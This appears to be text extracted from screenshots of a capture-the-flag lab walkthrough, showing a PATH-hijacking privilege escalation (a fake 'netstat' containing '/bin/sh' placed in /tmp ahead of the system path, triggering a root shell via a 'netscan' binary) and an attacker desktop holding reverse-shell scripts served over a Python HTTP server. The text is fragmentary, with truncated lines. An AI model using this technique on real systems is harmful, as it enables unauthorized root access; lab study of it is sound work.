 $ pwd
/tmp
$ ls -l
total 16
-rwxrwxrwx 1 blackjax blackjax    8 Mar 24 12:11 netstat
-rw-rw-r-- 1 blackjax blackjax 2210 Dec 11  2018 sudopwn.c
drwx------ 3 root     root     4096 Mar 24 07:07 systemd-private-ecdcaf5479364baeb7e82d9118ae45bf-systemd-timesyncd.service-s6TfF7
drwx------ 2 root     root     4096 Mar 24 07:07 vmware-root
$ cat netstat
/bin/sh
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
$ netscan
# cd /root/
# ls
root.txt
# cat root.txt
ROOT FLAG
Conguratulation..
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Contact : https://www.linkedin.com/in/rahulgehlaut/
WebSite : jameshacker.me
File Edit View Search Terminal Help
Saving to: ‘netscan’
netscan 100%[===================
2020-03-24 02:49:23 (2.68 MB/s) - ‘netscan’ saved [7432/7
root@kali:~/Desktop# ls -l
total 17716
-rw-r--r-- 1 root root    1032 Mar 17 08:39 b.pl
-rw-r--r-- 1 root root 7673172 Feb 24 03:09 index.gif
-rw-r--r-- 1 root root      10 Mar 23 22:11 main.txt
lrwxrwxrwx 1 root root      36 Oct 26  2018 mount-shared-folders -> /usr/local/s
-rw-r--r-- 1 root root     233 Mar 17 22:10 my.pl
-rw-r--r-- 1 root root    7432 Nov  4 09:30 netscan
-rwxr-xr-x 1 root root    3717 Mar 17 08:21 perl-reverse-shell.pl
-rwxr-xr-x 1 root root    5496 Mar 17 07:59 php-reverse-shell.php
lrwxrwxrwx 1 root root      32 Oct 26  2018 restart-vm-tools -> /usr/local/sbin/
-rw-r--r-- 1 root root 3424907 Mar 23 22:11 safe.zip
-rw-r--r-- 1 root root   62471 Aug 14  2018 secret.jpg
-rw-r--r-- 1 root root
-rwxr-xr-x 1 root root
-rwxr-xr-x 1 root root
lrwxrwxrwx 1 root root
restart-vm-tools
-rw-r--r-- 1 root root
-rw-r--r-- 1 root root
-rw-r--r-- 1 root root
-rwxrw-rw- 1 root root
-rwxrw-rw- 1 root root
root@kali:~/Desktop# ./a
error: Permission denied
root@kali:~/Desktop# pyt
Serving HTTP on 0.0.0.0
192.168.198.129 - - [24/
192.168.198.129 - - [24/
192.168.198.129 - - [24/
192.168.198.129 - - [24/
192.168.198.129 - - [24/
192.168.198.129 - - [24/
192.168.198.129 - - [24/
./a.out